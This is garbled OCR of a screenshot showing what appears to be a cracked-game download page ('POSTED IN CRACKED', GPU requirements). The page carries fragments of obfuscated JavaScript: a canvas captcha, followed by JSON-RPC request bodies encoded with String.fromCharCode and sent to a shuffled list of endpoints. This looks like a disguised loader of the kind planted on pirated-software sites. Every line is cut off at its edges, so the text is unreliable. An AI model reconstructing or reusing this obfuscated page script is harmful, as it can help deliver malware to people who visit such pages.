
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51
101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,1
(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify CPU: AV
0 GB GPU: RTX 4080 / RX 7900 XTX recommended for Ultra Buil
BY
BASKENTOTO
POSTED IN
CRACKED
98f59ebfUpdate date: 2026-06-19 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty